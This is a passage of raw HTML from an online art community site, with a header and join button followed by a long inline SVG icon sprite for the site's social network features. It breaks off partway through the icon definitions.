                                <div class="uk-text-large"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/art-community-logo.png" alt="Art Community Social Network" /></p>
<h1 style="text-align: center;"><span style="color: #fff; text-shadow: 0px 0px 5px #0d757c;">The Online Art Community</span></h1>
<table border="0" width="" cellspacing="2" cellpadding="2" align="center">
<tbody>
<tr>
<td valign="middle"><a class="uk-button uk-button-secondary " title="" href="/membership" target="">JOIN NOW</a></td>
</tr>
</tbody>
</table></div>
                
                
            </div>
            
        </div>
    </div>

</div></div>
</section>
            </div>
            
            
            
                        <div class="tm-block ">
                <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                                        <div class="tm-main uk-width-medium-2-3 uk-push-1-3">

                        
                                                <main class="tm-content">

                            
                            
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="498" height="144" viewBox="0 0 498 144" class="joms-hide">
<defs>
<g id="joms-icon-home">
	<path class="path1" d="M16 9.226l-8-6.21-8 6.21v-2.532l8-6.21 8 6.21zM14 9v6h-4v-4h-4v4h-4v-6l6-4.5z"></path>
</g>
<g id="joms-icon-newspaper">
	<path class="path1" d="M14 4v-2h-14v11c0 0.552 0.448 1 1 1h13.5c0.828 0 1.5-0.672 1.5-1.5v-8.5h-2zM13 13h-12v-10h12v10zM2 5h10v1h-10zM8 7h4v1h-4zM8 9h4v1h-4zM8 11h3v1h-3zM2 7h5v5h-5z"></path>
</g>
<g id="joms-icon-pencil">
	<path class="path1" d="M13.5 0c1.381 0 2.5 1.119 2.5 2.5 0 0.563-0.186 1.082-0.5 1.5l-1 1-3.5-3.5 1-1c0.418-0.314 0.937-0.5 1.5-0.5zM1 11.5l-1 4.5 4.5-1 9.25-9.25-3.5-3.5-9.25 9.25zM11.181 5.681l-7 7-0.862-0.862 7-7 0.862 0.862z"></path>
</g>
<g id="joms-icon-image">
	<path class="path1" d="M0 2v13h16v-13h-16zM15 14h-14v-11h14v11zM11 5.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 13h-12l3-8 4 5 2-1.5z"></path>
</g>
<g id="joms-icon-images">
	<path class="path1" d="M2 4v10h14v-10h-14zM15 12.333l-2-3.333-2.267 1.889-1.733-2.889-6 5v-8h12v7.333zM4 7.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 2h-14v10h1v-9h13z"></path>
</g>
<g id="joms-icon-camera">
	<path class="path1" d="M4.75 9.5c0 1.795 1.455 3.25 3.25 3.25s3.25-1.455 3.25-3.25-1.455-3.25-3.25-3.25-3.25 1.455-3.25 3.25zM15 4h-3.5c-0.25-1-0.5-2-1.5-2h-4c-1 0-1.25 1-1.5 2h-3.5c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM8 13.938c-2.451 0-4.438-1.987-4.438-4.438 0-2.451 1.987-4.438 4.438-4.438 2.451 0 4.438 1.987 4.438 4.438 0 2.451-1.987 4.438-4.438 4.438zM15 7h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-play">
	<path class="path1" d="M15.331 2.502c-2.244-0.323-4.724-0.502-7.331-0.502-2.607 0-5.087 0.179-7.331 0.502-0.43 1.683-0.669 3.543-0.669 5.498 0 1.955 0.239 3.815 0.669 5.498 2.244 0.323 4.724 0.502 7.331 0.502 2.607 0 5.087-0.179 7.331-0.502 0.43-1.683 0.669-3.543 0.669-5.498 0-1.955-0.239-3.815-0.669-5.498zM6 11v-6l5 3-5 3z"></path>
</g>
<g id="joms-icon-film">
	<path class="path1" d="M0 2v12h16v-12h-16zM3 13h-2v-2h2v2zM3 9h-2v-2h2v2zM3 5h-2v-2h2v2zM12 13h-8v-10h8v10zM15 13h-2v-2h2v2zM15 9h-2v-2h2v2zM15 5h-2v-2h2v2zM6 5v6l4-3z"></path>
</g>
<g id="joms-icon-camera2">
	<path class="path1" d="M6 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM0 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM12 9.5v-1.5c0-0.55-0.45-1-1-1h-10c-0.55 0-1 0.45-1 1v5c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-1.5l4 2.5v-7l-4 2.5zM10 12h-8v-3h8v3z"></path>
</g>
<g id="joms-icon-bullhorn">
	<path class="path1" d="M16 6.707c0-3.139-0.919-5.687-2.054-5.707 0.005-0 0.009-0 0.014-0h-1.296c0 0-3.044 2.287-7.425 3.184-0.134 0.708-0.219 1.551-0.219 2.523 0 0.972 0.085 1.816 0.219 2.523 4.382 0.897 7.425 3.184 7.425 3.184h1.296c-0.005 0-0.009-0-0.014-0.001 1.136-0.020 2.054-2.567 2.054-5.707zM13.513 11.551c-0.147 0-0.305-0.152-0.387-0.243-0.197-0.22-0.387-0.562-0.55-0.989-0.363-0.957-0.564-2.239-0.564-3.611 0-1.372 0.2-2.655 0.564-3.611 0.162-0.428 0.353-0.77 0.55-0.99 0.081-0.091 0.24-0.243 0.387-0.243 0.147 0 0.305 0.152 0.387 0.243 0.197 0.22 0.387 0.562 0.55 0.99 0.363 0.957 0.564 2.239 0.564 3.611 0 1.372-0.2 2.655-0.564 3.611-0.162 0.428-0.353 0.77-0.55 0.989-0.081 0.091-0.24 0.243-0.387 0.243zM3.935 6.707c0-0.812 0.060-1.6 0.173-2.33-0.74 0.102-1.39 0.161-2.193 0.161-1.048 0-1.048 0-1.048 0l-0.867 1.479v1.378l0.867 1.479c0 0 0 0 1.048 0 0.803 0 1.453 0.059 2.193 0.161-0.113-0.729-0.173-1.518-0.173-2.33zM5.752 10.034l-2-0.383 1.279 5.024c0.066 0.26 0.324 0.391 0.573 0.291l1.852-0.741c0.249-0.1 0.349-0.374 0.222-0.611l-1.926-3.581zM13.513 8.574c-0.057 0-0.118-0.059-0.149-0.094-0.076-0.085-0.149-0.217-0.212-0.381-0.14-0.369-0.217-0.863-0.217-1.392 0-0.529 0.077-1.023 0.217-1.392 0.063-0.165 0.136-0.297 0.212-0.381 0.031-0.035 0.092-0.094 0.149-0.094 0.056 0 0.118 0.059 0.149 0.094 0.076 0.085 0.149 0.217 0.212 0.381 0.14 0.369 0.217 0.863 0.217 1.392 0 0.529-0.077 1.023-0.217 1.392-0.063 0.165-0.136 0.297-0.212 0.381-0.031 0.035-0.092 0.094-0.149 0.094z"></path>
</g>
<g id="joms-icon-library">
	<path class="path1" d="M8 0l-8 5h16l-8-5zM12.5 6l0.5 1v6h2v-6l0.5-1h-3zM8.5 6l0.5 1v6h2v-6l0.5-1h-3zM4.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 6l0.5 1v6h2v-6l0.5-1h-3zM0.5 14l-0.5 2h16l-0.5-2h-15zM9 3c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1c0.552 0 1 0.448 1 1z"></path>
</g>
<g id="joms-icon-profile">
	<path class="path1" d="M13.5 0h-12c-0.825 0-1.5 0.675-1.5 1.5v13c0 0.825 0.675 1.5 1.5 1.5h12c0.825 0 1.5-0.675 1.5-1.5v-13c0-0.825-0.675-1.5-1.5-1.5zM13 14h-11v-12h11v12zM4 9h7v1h-7zM4 11h7v1h-7zM5 4.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM7.5 6h-2c-0.825 0-1.5 0.45-1.5 1v1h5v-1c0-0.55-0.675-1-1.5-1z"></path>
</g>
<g id="joms-icon-support">
	<path class="path1" d="M8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM5 8c0-1.657 1.343-3 3-3s3 1.343 3 3-1.343 3-3 3-3-1.343-3-3zM14.468 10.679v0l-2.772-1.148c0.196-0.472 0.304-0.989 0.304-1.531s-0.108-1.059-0.304-1.531l2.772-1.148c0.342 0.825 0.532 1.73 0.532 2.679s-0.189 1.854-0.532 2.679v0zM10.679 1.532v0 0l-1.148 2.772c-0.472-0.196-0.989-0.304-1.531-0.304s-1.059 0.108-1.531 0.304l-1.148-2.772c0.825-0.342 1.73-0.532 2.679-0.532 0.949 0 1.854 0.189 2.679 0.532zM1.532 5.321l2.772 1.148c-0.196 0.472-0.304 0.989-0.304 1.531s0.108 1.059 0.304 1.531l-2.772 1.148c-0.342-0.825-0.532-1.73-0.532-2.679s0.189-1.854 0.532-2.679zM5.321 14.468l1.148-2.772c0.472 0.196 0.989 0.304 1.531 0.304s1.059-0.108 1.531-0.304l1.148 2.772c-0.825 0.342-1.73 0.532-2.679 0.532-0.949 0-1.854-0.189-2.679-0.532z"></path>
</g>
<g id="joms-icon-envelope">
	<path class="path1" d="M14.5 2h-13c-0.825 0-1.5 0.675-1.5 1.5v10c0 0.825 0.675 1.5 1.5 1.5h13c0.825 0 1.5-0.675 1.5-1.5v-10c0-0.825-0.675-1.5-1.5-1.5zM6.23 8.6l-4.23 3.295v-7.838l4.23 4.543zM2.756 4h10.488l-5.244 3.938-5.244-3.938zM6.395 8.777l1.605 1.723 1.605-1.723 3.29 4.223h-9.79l3.29-4.223zM9.77 8.6l4.23-4.543v7.838l-4.23-3.295z"></path>
</g>
<g id="joms-icon-location">
	<path class="path1" d="M8 0c-2.761 0-5 2.239-5 5 0 5 5 11 5 11s5-6 5-11c0-2.761-2.239-5-5-5zM8 8c-1.657 0-3-1.343-3-3s1.343-3 3-3 3 1.343 3 3-1.343 3-3 3z"></path>
</g>
<g id="joms-icon-clock">
	<path class="path1" d="M10.293 11.707l-3.293-3.293v-4.414h2v3.586l2.707 2.707zM8 0c-4.418 0-8 3.582-8 8s3.582 8 8 8 8-3.582 8-8-3.582-8-8-8zM8 14c-3.314 0-6-2.686-6-6s2.686-6 6-6c3.314 0 6 2.686 6 6 0 3.314-2.686 6-6 6z"></path>
</g>
<g id="joms-icon-bell">
	<path class="path1" d="M16.023 12.5c0-4.5-4-3.5-4-7 0-0.29-0.028-0.538-0.079-0.749-0.263-1.766-1.44-3.183-2.965-3.615 0.014-0.062 0.021-0.125 0.021-0.191 0-0.52-0.45-0.945-1-0.945-0.55 0-1 0.425-1 0.945 0 0.065 0.007 0.129 0.021 0.191-1.71 0.484-2.983 2.208-3.020 4.273-0.001 0.030-0.001 0.060-0.001 0.091 0 3.5-4 2.5-4 7 0 1.191 2.665 2.187 6.234 2.439 0.336 0.631 1.001 1.061 1.766 1.061s1.43-0.43 1.766-1.061c3.568-0.251 6.234-1.248 6.234-2.439 0-0.004-0-0.007-0-0.011l0.024 0.011zM12.91 13.345c-0.847 0.226-1.846 0.389-2.918 0.479-0.089-1.022-0.947-1.824-1.992-1.824s-1.903 0.802-1.992 1.824c-1.072-0.090-2.071-0.253-2.918-0.479-1.166-0.311-1.724-0.659-1.928-0.845 0.204-0.186 0.762-0.534 1.928-0.845 1.356-0.362 3.1-0.561 4.91-0.561s3.554 0.199 4.91 0.561c1.166 0.311 1.724 0.659 1.928 0.845-0.204 0.186-0.762 0.534-1.928 0.845z"></path>
</g>
<g id="joms-icon-calendar">
	<path class="path1" d="M5 6h2v2h-2zM8 6h2v2h-2zM11 6h2v2h-2zM2 12h2v2h-2zM5 12h2v2h-2zM8 12h2v2h-2zM5 9h2v2h-2zM8 9h2v2h-2zM11 9h2v2h-2zM2 9h2v2h-2zM13 0v1h-2v-1h-7v1h-2v-1h-2v16h15v-16h-2zM14 15h-13v-11h13v11z"></path>
</g>
<g id="joms-icon-box-add">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM8 13l-5-4h3v-3h4v3h3l-5 4zM2.414 3l1-1h9.172l1 1h-11.172z"></path>
</g>
<g id="joms-icon-box-remove">
	<path class="path1" d="M13 1h-10l-3 3v10.5c0 0.276 0.224 0.5 0.5 0.5h15c0.276 0 0.5-0.224 0.5-0.5v-10.5l-3-3zM10 10v3h-4v-3h-3l5-4 5 4h-3zM2.414 3l1-1h9.171l1 1h-11.171z"></path>
</g>
<g id="joms-icon-bubble">
	<path class="path1" d="M8 1c4.418 0 8 2.91 8 6.5 0 3.59-3.582 6.5-8 6.5-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-bubbles">
	<path class="path1" d="M17 14.081c0 0.711 0.407 1.327 1 1.628v0.249c-0.166 0.023-0.335 0.035-0.508 0.035-1.063 0-2.021-0.446-2.699-1.16-0.41 0.109-0.844 0.168-1.293 0.168-2.485 0-4.5-1.791-4.5-4 0-2.209 2.015-4 4.5-4 2.485 0 4.5 1.791 4.5 4 0 0.865-0.309 1.665-0.834 2.32-0.107 0.232-0.166 0.489-0.166 0.761zM8 0c4.351 0 7.89 2.822 7.997 6.336-0.768-0.343-1.619-0.524-2.497-0.524-1.493 0-2.903 0.523-3.971 1.472-1.107 0.984-1.717 2.304-1.717 3.716 0 0.698 0.149 1.373 0.433 1.997-0.082 0.002-0.164 0.003-0.246 0.003-0.424 0-0.841-0.027-1.247-0.079-1.718 1.718-3.77 2.027-5.753 2.072v-0.421c1.071-0.525 2-1.48 2-2.572 0-0.152-0.012-0.302-0.034-0.448-1.809-1.192-2.966-3.012-2.966-5.052 0-3.59 3.582-6.5 8-6.5z"></path>
</g>
<g id="joms-icon-user">
	<path class="path1" d="M9.732 10.98c-0.345-0.055-0.353-1.005-0.353-1.005s1.015-1.005 1.236-2.356c0.595 0 0.963-1.437 0.368-1.942 0.025-0.532 0.765-4.177-2.982-4.177-3.747 0-3.007 3.645-2.982 4.177-0.595 0.505-0.228 1.942 0.368 1.942 0.221 1.351 1.236 2.356 1.236 2.356s-0.008 0.95-0.353 1.005c-1.113 0.177-5.268 2.010-5.268 4.020h14c0-2.010-4.155-3.843-5.268-4.020z"></path>
</g>
<g id="joms-icon-users">
	<path class="path1" d="M11.484 12.584c-0.296-0.047-0.303-0.854-0.303-0.854s0.87-0.854 1.060-2.002c0.51 0 0.825-1.221 0.315-1.65 0.021-0.452 0.656-3.55-2.556-3.55-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.15-4.516 1.708-4.516 3.416h12c0-1.708-3.562-3.266-4.516-3.416zM5.376 12.856c0.689-0.424 1.525-0.817 2.212-1.053-0.246-0.351-0.52-0.827-0.693-1.392-0.241-0.196-0.437-0.477-0.562-0.822-0.126-0.345-0.174-0.732-0.135-1.089 0.028-0.256 0.101-0.495 0.213-0.705-0.068-0.728-0.116-2.157 0.819-3.199 0.363-0.404 0.821-0.695 1.37-0.87-0.098-1.012-0.612-2.2-2.601-2.2-3.212 0-2.577 3.097-2.556 3.55-0.51 0.43-0.195 1.65 0.315 1.65 0.19 1.148 1.060 2.002 1.060 2.002s-0.007 0.807-0.303 0.854c-0.954 0.151-4.516 1.708-4.516 3.416h5.15c0.074-0.048 0.149-0.096 0.226-0.144z"></path>
</g>
<g id="joms-icon-spinner">
	<path class="path1" d="M16 8c-0.020-1.045-0.247-2.086-0.665-3.038-0.417-0.953-1.023-1.817-1.766-2.53-0.743-0.714-1.624-1.278-2.578-1.651-0.953-0.374-1.978-0.552-2.991-0.531-1.013 0.020-2.021 0.24-2.943 0.646-0.923 0.405-1.758 0.992-2.449 1.712-0.691 0.72-1.237 1.574-1.597 2.497-0.361 0.923-0.533 1.914-0.512 2.895 0.020 0.981 0.234 1.955 0.627 2.847 0.392 0.892 0.961 1.7 1.658 2.368 0.697 0.668 1.523 1.195 2.416 1.543 0.892 0.348 1.851 0.514 2.799 0.493 0.949-0.020 1.89-0.227 2.751-0.608 0.862-0.379 1.642-0.929 2.287-1.604 0.645-0.674 1.154-1.472 1.488-2.335 0.204-0.523 0.342-1.069 0.415-1.622 0.019 0.001 0.039 0.002 0.059 0.002 0.552 0 1-0.448 1-1 0-0.028-0.001-0.056-0.004-0.083h0.004zM14.411 10.655c-0.367 0.831-0.898 1.584-1.55 2.206-0.651 0.622-1.422 1.112-2.254 1.434-0.832 0.323-1.723 0.476-2.608 0.454-0.884-0.020-1.759-0.215-2.56-0.57-0.801-0.354-1.526-0.867-2.125-1.495-0.599-0.628-1.071-1.371-1.38-2.173-0.31-0.801-0.457-1.66-0.435-2.512 0.020-0.852 0.208-1.694 0.551-2.464 0.342-0.77 0.836-1.468 1.441-2.044 0.605-0.576 1.321-1.029 2.092-1.326 0.771-0.298 1.596-0.438 2.416-0.416 0.82 0.020 1.629 0.202 2.368 0.532 0.74 0.329 1.41 0.805 1.963 1.387 0.553 0.582 0.988 1.27 1.272 2.011 0.285 0.74 0.418 1.532 0.397 2.32h0.004c-0.002 0.027-0.004 0.055-0.004 0.083 0 0.516 0.39 0.94 0.892 0.994-0.097 0.544-0.258 1.075-0.481 1.578z"></path>
</g>
<g id="joms-icon-search">
	<path class="path1" d="M15.504 13.616l-3.79-3.223c-0.392-0.353-0.811-0.514-1.149-0.499 0.895-1.048 1.435-2.407 1.435-3.893 0-3.314-2.686-6-6-6-3.314 0-6 2.686-6 6 0 3.314 2.686 6 6 6 1.486 0 2.845-0.54 3.893-1.435-0.016 0.338 0.146 0.757 0.499 1.149l3.223 3.79c0.552 0.613 1.453 0.665 2.003 0.115s0.498-1.452-0.115-2.003zM6 10c-2.209 0-4-1.791-4-4s1.791-4 4-4 4 1.791 4 4-1.791 4-4 4z"></path>
</g>
<g id="joms-icon-key">
	<path class="path1" d="M11 0c-2.761 0-5 2.239-5 5 0 0.313 0.029 0.619 0.084 0.916l-6.084 6.084v3c0 0.552 0.448 1 1 1h1v-1h2v-2h2v-2h2l1.298-1.298c0.531 0.192 1.105 0.298 1.702 0.298 2.761 0 5-2.239 5-5s-2.239-5-5-5zM12.498 5.002c-0.828 0-1.5-0.672-1.5-1.5s0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5-0.672 1.5-1.5 1.5z"></path>
</g>
<g id="joms-icon-lock">
	<path class="path1" d="M13 7h-1v-3c0-2.209-1.791-4-4-4s-4 1.791-4 4v3h-1c-0.55 0-1 0.45-1 1v7c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-7c0-0.55-0.45-1-1-1zM8 13c-0.552 0-1-0.448-1-1s0.448-1 1-1 1 0.448 1 1-0.448 1-1 1zM10 7h-4v-3c0-1.103 0.897-2 2-2s2 0.897 2 2v3z"></path>
</g>
<g id="joms-icon-wrench">
	<path class="path1" d="M15.671 12.779l-7.196-6.168c0.335-0.63 0.525-1.348 0.525-2.111 0-2.485-2.015-4.5-4.5-4.5-0.455 0-0.893 0.068-1.307 0.193l2.6 2.6c0.389 0.389 0.389 1.025 0 1.414l-1.586 1.586c-0.389 0.389-1.025 0.389-1.414 0l-2.6-2.6c-0.125 0.414-0.193 0.852-0.193 1.307 0 2.485 2.015 4.5 4.5 4.5 0.763 0 1.482-0.19 2.111-0.525l6.168 7.196c0.358 0.418 0.969 0.441 1.358 0.052l1.586-1.586c0.389-0.389 0.365-1-0.052-1.358z"></path>
</g>
<g id="joms-icon-cog">
	<path class="path1" d="M14.59 9.535c-0.839-1.454-0.335-3.317 1.127-4.164l-1.572-2.723c-0.449 0.263-0.972 0.414-1.529 0.414-1.68 0-3.042-1.371-3.042-3.062h-3.145c0.004 0.522-0.126 1.051-0.406 1.535-0.839 1.454-2.706 1.948-4.17 1.106l-1.572 2.723c0.453 0.257 0.845 0.634 1.123 1.117 0.838 1.452 0.336 3.311-1.12 4.16l1.572 2.723c0.448-0.261 0.967-0.41 1.522-0.41 1.675 0 3.033 1.362 3.042 3.046h3.145c-0.001-0.517 0.129-1.040 0.406-1.519 0.838-1.452 2.7-1.947 4.163-1.11l1.572-2.723c-0.45-0.257-0.839-0.633-1.116-1.113zM8 11.24c-1.789 0-3.24-1.45-3.24-3.24 0-1.789 1.45-3.24 3.24-3.24 1.789 0 3.24 1.45 3.24 3.24-0 1.789-1.45 3.24-3.24 3.24z"></path>
</g>
<g id="joms-icon-gift">
	<path class="path1" d="M12.055 5c0.283-0.201 0.555-0.425 0.804-0.674 0.522-0.522 0.871-1.164 0.983-1.808 0.123-0.706-0.057-1.362-0.494-1.798-0.348-0.348-0.82-0.533-1.365-0.533-0.775 0-1.593 0.372-2.242 1.021-1.039 1.039-1.644 2.472-1.97 3.496-0.241-1.028-0.722-2.416-1.657-3.351-0.501-0.501-1.142-0.759-1.748-0.759-0.495 0-0.965 0.172-1.317 0.523-0.781 0.781-0.675 2.153 0.236 3.064 0.325 0.325 0.705 0.595 1.105 0.819h-3.391v4h1v7h12v-7h1v-4h-2.945zM10.536 2.003c0.433-0.433 0.974-0.692 1.446-0.692 0.167 0 0.402 0.035 0.57 0.203 0.407 0.407 0.178 1.349-0.489 2.016-0.687 0.687-1.61 1.159-2.413 1.47h-0.792c0.29-0.899 0.813-2.132 1.678-2.997zM3.655 2.514c-0.011-0.143-0.001-0.41 0.191-0.601 0.16-0.16 0.372-0.194 0.521-0.194v0c0.332 0 0.679 0.157 0.952 0.429 0.529 0.529 0.965 1.371 1.26 2.436 0.008 0.029 0.016 0.057 0.023 0.086-0.028-0.008-0.057-0.015-0.086-0.023-1.064-0.295-1.906-0.731-2.436-1.26-0.247-0.247-0.403-0.565-0.426-0.872zM7 15h-4v-6.5h4v6.5zM7 8h-5v-2h5v2zM13 15h-4v-6.5h4v6.5zM14 8h-5v-2h5v2z"></path>
</g>
<g id="joms-icon-remove">
	<path class="path1" d="M3 16h10l1-11h-12zM10 2v-2h-4v2h-5v3l1-1h12l1 1v-3h-5zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-briefcase">
	<path class="path1" d="M15 4h-4v-1c0-0.55-0.45-1-1-1h-4c-0.55 0-1 0.45-1 1v1h-4c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM6 3.002c0.001-0.001 0.001-0.001 0.002-0.002h3.996c0.001 0.001 0.001 0.001 0.002 0.002v0.998h-4v-0.998zM15 8h-2v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-6v1.5c0 0.275-0.225 0.5-0.5 0.5h-1c-0.275 0-0.5-0.225-0.5-0.5v-1.5h-2v-1h14v1z"></path>
</g>
<g id="joms-icon-switch">
	<path class="path1" d="M10 2.29v2.124c0.566 0.247 1.086 0.6 1.536 1.050 0.944 0.944 1.464 2.2 1.464 3.536s-0.52 2.591-1.464 3.536c-0.944 0.944-2.2 1.464-3.536 1.464s-2.591-0.52-3.536-1.464c-0.944-0.944-1.464-2.2-1.464-3.536s0.52-2.591 1.464-3.536c0.45-0.45 0.97-0.803 1.536-1.050v-2.124c-2.891 0.861-5 3.539-5 6.71 0 3.866 3.134 7 7 7 3.866 0 7-3.134 7-7 0-3.171-2.109-5.849-5-6.71zM7 0h2v8h-2z"></path>
</g>
<g id="joms-icon-signup">
	<path class="path1" d="M7 12.414l-3.207-3.707 0.914-0.914 2.293 1.793 4.293-3.793 0.914 0.914zM12.996 2c0.001 0.001 0.003 0.002 0.004 0.004v11.993c-0.001 0.001-0.002 0.003-0.004 0.004h-9.993c-0.001-0.001-0.003-0.002-0.004-0.004v-11.993c0.001-0.001 0.002-0.003 0.004-0.004h-2.004v12c0 1.1 0.9 2 2 2h10c1.1 0 2-0.9 2-2v-12h-2.004zM10 2v-1c0-0.552-0.448-1-1-1h-2c-0.552 0-1 0.448-1 1v1h-2v2h8v-2h-2zM9 2h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-list">
	<path class="path1" d="M0 0h4v4h-4zM6 1h10v2h-10zM0 6h4v4h-4zM6 7h10v2h-10zM0 12h4v4h-4zM6 13h10v2h-10z"></path>
</g>
<g id="joms-icon-menu">
	<path class="path1" d="M1 3h14v3h-14zM1 7h14v3h-14zM1 11h14v3h-14z"></path>
</g>
<g id="joms-icon-earth">
	<path class="path1" d="M13.657 2.343c1.511 1.511 2.343 3.52 2.343 5.657s-0.832 4.146-2.343 5.657c-1.511 1.511-3.52 2.343-5.657 2.343-2.137 0-4.146-0.832-5.657-2.343-1.511-1.511-2.343-3.52-2.343-5.657 0-2.137 0.832-4.146 2.343-5.657 1.511-1.511 3.52-2.343 5.657-2.343 2.137 0 4.146 0.832 5.657 2.343zM12.95 12.95c0.985-0.985 1.64-2.213 1.911-3.548-0.211 0.31-0.412 0.425-0.537-0.269-0.128-1.131-1.167-0.409-1.821-0.81-0.688 0.463-2.233-0.901-1.97 0.638 0.405 0.694 2.188-0.929 1.299 0.54-0.567 1.025-2.073 3.296-1.877 4.473 0.025 1.715-1.752 0.358-2.364-0.211-0.412-1.139-0.14-3.131-1.217-3.689-1.169-0.051-2.172-0.157-2.625-1.464-0.273-0.935 0.29-2.326 1.292-2.541 1.466-0.921 1.99 1.079 3.365 1.116 0.427-0.447 1.591-0.589 1.687-1.090-0.902-0.159 1.145-0.759-0.086-1.1-0.679 0.080-1.117 0.704-0.756 1.234-1.316 0.307-1.358-1.905-2.624-1.207-0.032 1.103-2.066 0.358-0.704 0.134 0.468-0.205-0.763-0.797-0.098-0.689 0.327-0.018 1.427-0.403 1.129-0.663 0.613-0.38 1.127 0.911 1.727-0.029 0.433-0.723-0.182-0.856-0.724-0.49-0.306-0.343 0.54-1.082 1.286-1.402 0.249-0.107 0.486-0.165 0.668-0.148 0.376 0.434 1.071 0.509 1.107-0.052-0.931-0.446-1.957-0.681-3.020-0.681-1.525 0-2.976 0.485-4.177 1.381 0.323 0.148 0.506 0.332 0.195 0.567-0.241 0.72-1.221 1.686-2.082 1.549-0.447 0.77-0.741 1.619-0.867 2.508 0.72 0.238 0.887 0.71 0.732 0.868-0.367 0.32-0.593 0.774-0.709 1.271 0.235 1.435 0.909 2.757 1.957 3.806 1.322 1.322 3.080 2.050 4.95 2.050 1.87 0 3.628-0.728 4.95-2.050z"></path>
</g>
<g id="joms-icon-link">
	<path class="path1" d="M14.897 1.166l-0.063-0.063c-1.471-1.471-3.878-1.471-5.349 0l-3.408 3.408c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c0.122 0.123 0.252 0.233 0.386 0.335l1.248-1.248c-0.145-0.086-0.283-0.189-0.408-0.313l-0.063-0.063c-0.799-0.798-0.799-2.098 0-2.897l3.408-3.408c0.799-0.799 2.098-0.799 2.897 0l0.063 0.063c0.798 0.799 0.798 2.098 0 2.897l-1.542 1.542c0.268 0.661 0.395 1.366 0.383 2.069l2.384-2.384c1.471-1.471 1.471-3.878-0-5.349zM9.86 6.077c-0.122-0.122-0.252-0.233-0.386-0.335l-1.248 1.247c0.145 0.086 0.283 0.189 0.408 0.313l0.063 0.063c0.799 0.799 0.799 2.098 0 2.897l-3.408 3.408c-0.799 0.798-2.098 0.798-2.897 0l-0.063-0.063c-0.798-0.799-0.798-2.098 0-2.897l1.542-1.542c-0.268-0.661-0.394-1.366-0.383-2.069l-2.384 2.384c-1.471 1.471-1.471 3.878 0 5.349l0.063 0.063c1.471 1.471 3.878 1.471 5.349 0l3.408-3.408c1.471-1.471 1.471-3.878 0-5.349l-0.063-0.063z"></path>
</g>
<g id="joms-icon-eye">
	<path class="path1" d="M8 3c-3.489 0-6.514 2.032-8 5 1.486 2.968 4.511 5 8 5 3.489 0 6.514-2.032 8-5-1.486-2.968-4.511-5-8-5zM11.945 5.652c0.94 0.6 1.737 1.403 2.335 2.348-0.598 0.946-1.395 1.749-2.335 2.348-1.181 0.753-2.545 1.152-3.944 1.152-1.399 0-2.763-0.398-3.945-1.152-0.94-0.6-1.737-1.403-2.335-2.348 0.598-0.946 1.395-1.749 2.335-2.348 0.061-0.039 0.123-0.077 0.185-0.114-0.156 0.427-0.241 0.888-0.241 1.369 0 2.209 1.791 4 4 4s4-1.791 4-4c0-0.481-0.085-0.942-0.241-1.369 0.062 0.037 0.124 0.075 0.185 0.114zM8 6.406c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z"></path>
</g>
<g id="joms-icon-star">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-3.492 1.836 0.667-3.888-2.825-2.753 3.904-0.567 1.746-3.537 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star2">
	<path class="path1" d="M16 6.204l-5.528-0.803-2.472-5.009-2.472 5.009-5.528 0.803 4 3.899-0.944 5.505 4.944-2.599 4.944 2.599-0.944-5.505 4-3.899zM8 11.773l-0.015 0.008 0.015-8.918 1.746 3.537 3.904 0.567-2.825 2.753 0.667 3.888-3.492-1.836z"></path>
</g>
<g id="joms-icon-star3">
